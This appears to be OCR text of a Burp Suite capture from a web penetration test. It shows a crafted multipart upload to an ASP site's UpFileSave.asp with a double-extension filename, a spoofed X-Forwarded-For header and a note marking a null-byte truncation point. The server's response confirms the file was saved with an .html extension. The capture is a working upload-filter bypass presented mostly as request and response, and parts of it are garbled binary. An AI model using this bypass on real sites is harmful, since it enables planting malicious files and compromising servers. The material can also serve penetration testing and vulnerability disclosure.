 Request
Raw Params Headers Hex JSON Decoder
POST /user/UpFileSave.asp HTTP/1.1
Host:
Content-Length: 879
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary03G6EMxapprABHJF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
X-Forwarded-For: 127.0.0.1
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
Connection: close
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="File1"; filename="12388.html.jpg"
Content-Type: image/jpeg
���� JFIF��C
tupian
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Submit"
��′�Ѳ�
此处存在一个00截断
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Path"
/uploadfile/User/admin3/Face/
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="UpType"
Pic
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="BasicType"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="ChannelID"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="AutoReName"
0
------WebKitFormBoundary03G6EMxapprABHJF--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 406
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 19 Apr 2019 10:57:16 GMT
Connection: close
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
<script
language="JavaScript">parent.tcjdxr.UserFace.value='/uploadfile/User/admin3/Face/12388.ht
mldocument.write('&nbsp;&nbsp;&nbsp;&nbsp;<font
size=2></font>');document.write('<meta http-equiv=\'refresh\'
content=\'2; url=User_UpFile.asp?ChannelID=5&UpType=Pic\'>');</script>
what?可以了?
? < + > Type a search term 0 matches